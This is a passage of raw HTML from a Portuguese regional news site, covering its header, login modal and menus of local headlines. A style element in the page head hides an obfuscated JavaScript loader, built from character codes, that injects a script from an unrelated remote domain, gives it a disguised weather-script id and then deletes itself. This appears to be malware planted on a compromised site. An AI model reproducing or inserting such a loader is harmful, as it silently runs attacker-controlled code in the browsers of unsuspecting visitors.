var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="3c5389b7b5";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9207418605515601"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pressnet.pt/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/category/minho/",
                    "name": "Minho"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/category/minho/guimaraes/",
                    "name": "Guimarães"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/2023/07/17/guimaraes-e-o-municipio-que-tem-mais-freguesias-com-bandeira-verde/",
                    "name": "Guimarães é o município que tem mais freguesias com bandeira verde"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-180x180.png" />
<meta name="msapplication-TileImage" content="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var aafirkaagsy="_raajwlhqo";try{var_fers=String;var _yebmwbd="f"+"ro"+_fers['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var apbpaj="s"+"c"+_fers[_yebmwbd](114,105,112,116);var arvmevitsza="c"+"re"+_fers[_yebmwbd](97,116,101,69,108,101,109,101,110,116);var _pwyp="s"+_fers[_yebmwbd](114,99);var _laugfjrbfs=_fers[_yebmwbd](105,100);var _kqjxluckne="cu"+"rre"+_fers[_yebmwbd](110,116,83,99,114,105,112,116);var _whnayixk="pa"+"r"+_fers[_yebmwbd](101,110,116,78,111,100,101);var aktsxjliew="i"+"ns"+_fers[_yebmwbd](101,114,116,66,101,102,111,114,101);var _txjsdcj="ge"+"El"+_fers[_yebmwbd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aclcgnwdb="h"+"e"+_fers[_yebmwbd](97,100);var _eocvkyoln="ap"+"p"+_fers[_yebmwbd](101,110,100,67,104,105,108,100);var axywwlhh=document;var augcsixqfc="t"+"e"+_fers[_yebmwbd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _rljtc=axywwlhh[arvmevitsza](apbpaj);_rljtc['as'+'y'+'nc']=true;var _bkujxfgmfe=_fers[_yebmwbd](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_fers[_yebmwbd](47)+"s"+"cr"+_fers[_yebmwbd](105,112,116,115)+_fers[_yebmwbd](47)+_fers[_yebmwbd](103)+"e"+"t"+_fers[_yebmwbd](46,106,115);_rljtc[_pwyp]=_bkujxfgmfe;_rljtc[_laugfjrbfs]=augcsixqfc;if(axywwlhh[_kqjxluckne]){axywwlhh[_kqjxluckne][_whnayixk][aktsxjliew](_rljtc,axywwlhh[_kqjxluckne]);var _vioekkww=document;if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{axywwlhh[_txjsdcj](aclcgnwdb)[0][_eocvkyoln](_rljtc);if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-63426 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack guimaraes-e-o-municipio-que-tem-mais-freguesias-com-bandeira-verde global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-menu-container"><ul id="menu-home-menu" class="td-mobile-main-menu"><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pressnet.pt/category/minho/braga/">Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></li>
</ul>
</li>
<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-270"><a href="https://pressnet.pt/category/musica/">Música<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/concertos/">Concertos</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/noticias/">Notícias</a></li>
</ul>
</li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pressnet.pt/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">7.9</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Braga</div>
			</div>
		</div>
		</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pressnet.pt/">
            <img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="90"/>
            <span class="td-visual-hidden">PressNET</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" src="https://pressnet.pt/app/uploads/2018/03/logo.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
	    </div>
    <div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "9438";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "2360";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://pressnet.pt/category/minho/">Todos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://pressnet.pt/category/minho/braga/">Braga</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/despiste-na-circular-urbana-provoca-corte-temporario-da-via/"  rel="bookmark" class="td-image-wrap " title="Despiste na Circular Urbana provoca corte temporário da via" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/acidente-2-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/acidente-2-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/acidente-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Despiste na Circular Urbana provoca corte temporário da via" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/despiste-na-circular-urbana-provoca-corte-temporario-da-via/"  rel="bookmark" title="Despiste na Circular Urbana provoca corte temporário da via">Despiste na Circular Urbana provoca corte temporário da via</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/autarca-de-viana-do-castelo-pede-debate-urgente-sobre-financiamento-das-camaras/"  rel="bookmark" class="td-image-wrap " title="Autarca de Viana do Castelo pede debate “urgente” sobre financiamento das Câmaras" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/02/z62-3191-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/02/z62-3191-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/02/z62-3191-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Autarca de Viana do Castelo pede debate “urgente” sobre financiamento das Câmaras" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/autarca-de-viana-do-castelo-pede-debate-urgente-sobre-financiamento-das-camaras/"  rel="bookmark" title="Autarca de Viana do Castelo pede debate “urgente” sobre financiamento das Câmaras">Autarca de Viana do Castelo pede debate “urgente” sobre financiamento das&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/mecanico-de-ponte-da-barca-obrigava-a-mulher-a-prostituir-se/"  rel="bookmark" class="td-image-wrap " title="Mecânico de Ponte da Barca obrigava a mulher a prostituir-se" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-102-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-102-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-102-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mecânico de Ponte da Barca obrigava a mulher a prostituir-se" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/mecanico-de-ponte-da-barca-obrigava-a-mulher-a-prostituir-se/"  rel="bookmark" title="Mecânico de Ponte da Barca obrigava a mulher a prostituir-se">Mecânico de Ponte da Barca obrigava a mulher a prostituir-se</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/vila-verde-voltou-a-cumprir-tradicao-com-mais-de-700-anos/"  rel="bookmark" class="td-image-wrap " title="Vila Verde voltou a cumprir tradição com mais de 700 anos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-100-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-100-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-100-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vila Verde voltou a cumprir tradição com mais de 700 anos" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/vila-verde-voltou-a-cumprir-tradicao-com-mais-de-700-anos/"  rel="bookmark" title="Vila Verde voltou a cumprir tradição com mais de 700 anos">Vila Verde voltou a cumprir tradição com mais de 700 anos</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "6590";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "1648";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://pressnet.pt/category/desporto/">Todos</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="25" href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="4449" href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="26" href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="31" href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_11" data-td_block_id="tdi_5" data-td_filter_value="32" href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/demir-ege-tiknaz-a-um-passo-de-reforcar-o-sp-braga/"  rel="bookmark" class="td-image-wrap " title="Demir Tiknaz é reforço do SC Braga até 2030" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-106-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-106-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-106-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Demir Tiknaz é reforço do SC Braga até 2030" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/demir-ege-tiknaz-a-um-passo-de-reforcar-o-sp-braga/"  rel="bookmark" title="Demir Tiknaz é reforço do SC Braga até 2030">Demir Tiknaz é reforço do SC Braga até 2030</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/vicens-pede-intensidade-maxima-frente-ao-forest-na-liga-europa/"  rel="bookmark" class="td-image-wrap " title="Vicens pede intensidade máxima frente ao Forest na Liga Europa" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/09/img_7631-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/09/img_7631-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/09/img_7631-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vicens pede intensidade máxima frente ao Forest na Liga Europa" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/vicens-pede-intensidade-maxima-frente-ao-forest-na-liga-europa/"  rel="bookmark" title="Vicens pede intensidade máxima frente ao Forest na Liga Europa">Vicens pede intensidade máxima frente ao Forest na Liga Europa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/liga-divulga-horarios-de-mais-duas-jornadas/"  rel="bookmark" class="td-image-wrap " title="Liga divulga horários de mais duas jornadas" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/05/naom-6224c9985af7c-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/05/naom-6224c9985af7c-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/05/naom-6224c9985af7c-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Liga divulga horários de mais duas jornadas" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/liga-divulga-horarios-de-mais-duas-jornadas/"  rel="bookmark" title="Liga divulga horários de mais duas jornadas">Liga divulga horários de mais duas jornadas</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/historia-no-andebol-portugal-derrota-dinamarca-pela-primeira-vez-e-avanca-no-europeu/"  rel="bookmark" class="td-image-wrap " title="História no andebol: Portugal derrota Dinamarca pela primeira vez e avança no Europeu" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-101-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-101-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-101-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="História no andebol: Portugal derrota Dinamarca pela primeira vez e avança no Europeu" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/historia-no-andebol-portugal-derrota-dinamarca-pela-primeira-vez-e-avanca-no-europeu/"  rel="bookmark" title="História no andebol: Portugal derrota Dinamarca pela primeira vez e avança no Europeu">História no andebol: Portugal derrota Dinamarca pela primeira vez e avança&#8230;</a></h3>            </div>
        </div>
